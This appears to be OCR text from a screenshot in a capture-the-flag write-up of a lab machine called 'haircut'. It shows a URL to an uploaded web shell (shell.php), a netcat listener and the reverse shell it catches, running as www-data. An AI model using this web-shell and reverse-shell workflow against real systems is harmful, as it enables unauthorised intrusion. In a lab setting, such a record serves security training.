 10.10.10.24/uploads/shell.php
root@wolf: ~
root@wolf: ~ 80x24
root@wolf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.24] 46808
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_6
4 x86_64 x86_64 GNU/Linux
 20:41:09 up  6:35,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$